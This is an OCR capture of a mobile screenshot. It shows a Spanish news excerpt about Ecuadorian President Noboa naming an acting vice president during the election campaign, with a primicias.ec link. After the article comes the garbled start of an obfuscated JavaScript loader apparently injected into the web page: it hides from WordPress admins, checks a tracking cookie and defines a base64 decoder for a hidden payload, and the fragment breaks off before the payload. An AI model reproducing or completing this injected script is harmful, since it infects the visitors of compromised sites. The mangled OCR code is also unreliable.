
Para la segunda vuelta -y después de que el Tribunal
Contencioso Electoral (TCE) suspendiera los derechos
políticos de Abad, tras una demanda por violencia política
de género interpuesta por la canciller, Gabriela
Sommerfeld,- Noboa volvió a nombrar a Gellibert como
‘vicepresidenta encargada’ y se ausentó nuevamente de la
Presidencia para hacer campaña solo por diez días.
https://www.primicias.ec/politica/daniel-noboa-licencia-
asamblea-campana-referendum-consulta-popular-
108815/
(function()
{try{if(document.getElementById&&document.getElementB
yId(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0
;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,»);while(i<input.length)